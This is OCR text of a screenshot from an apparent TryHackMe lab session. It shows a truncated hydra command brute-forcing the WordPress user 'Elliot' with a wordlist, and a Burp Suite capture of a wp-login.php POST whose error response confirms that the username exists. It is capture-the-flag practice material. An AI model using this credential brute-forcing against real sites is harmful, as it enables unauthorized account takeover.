 2
2
2
10.8.224.251
22:51
File Actions Edit View Help
openvpn
kali@kali: ~/Desktop/Hackin
┌──(kali㉿kali)-[~/…/TryHackMe/machines
└─$ hydra -l Elliot -P ../fsocity.dic -
Burp Suite Community Edition v2023.10.2.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Proxy Intruder Repeater Collaborator Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Comment TLS IP
20 http://10.10.64.136 POST /wp-login.php ✓ 200 4061 HTML php user&#039;s Blog! &rsaq... 10.10.64.136
24 http://10.10.64.136 POST /wp-login.php ✓ 200 4112 HTML php user&#039;s Blog! &rsaq... 10.10.64.136
Request
Pretty Raw Hex \n
1 POST /wp-login.php HTTP/1.1
2 Host: 10.10.64.136
3 Content-Length: 103
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.64.136
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.105
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
10 Referer: http://10.10.64.136/wp-login.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: wordpress_test_cookie=WP+Cookie+check
14 Connection: close
15
16 log=Elliot&pwd=fewfew&wp-submit=Log+In&redirect_to=
http%3A%2F%2F10.10.64.136%2Fwp-admin%2F&testcookie=1
Search
0 highlights
Response
Pretty Raw Hex Render \n
catch(e){
}
}
}
35 addLoadEvent(function(){
var p=new Array(15,30,15,0,-15,-30,-15,0);
p=p.concat(p.concat(p));
var i=document.forms[0].id;
g(i).position='relative';
shake(i,p,20);
}
);
</script>
36 </head>
37 <body class="login login-action-login wp-core-ui
locale-en-us">
38 <div id="login">
39 <h1>
<a href="https://wordpress.org/" title="Powered by
WordPress" tabindex="-1">
user&#039;s Blog!
</a>
</h1>
40 <div id="login_error">
<strong>
ERROR
</strong>
: The password you entered for the username <strong>
Elliot
</strong>
is incorrect. <a href="
http://10.10.64.136/wp-login.php?action=lostpassword"
>
Lost your password?
</a>
<br/>
41 </div>
Search
0 highlights
Inspector
Request attributes 2
Request body parameters 5
Request cookies 1
Request headers 13
Response headers 14